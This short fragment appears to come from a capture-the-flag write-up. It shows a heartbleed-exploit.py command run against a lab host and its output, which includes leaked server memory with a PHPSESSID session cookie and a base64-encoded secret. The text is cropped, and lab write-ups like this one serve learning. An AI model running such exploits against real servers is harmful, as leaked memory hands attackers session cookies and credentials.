 /heartbleed-exploit.py 10.10.10.79
th = 74
th = 885
th = 781
th = 4
th = 16384
er closed connection
....127.0.0.1..Accept: */*..Cookie: PHPSESSID=n12acqnj0efoq5etm5d12k6j85..User-Agent: Mozilla/
ed..Content-Length: 42....$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==....1o;..l.F..J.6.r,......
..............................................................................................
..............................................................................................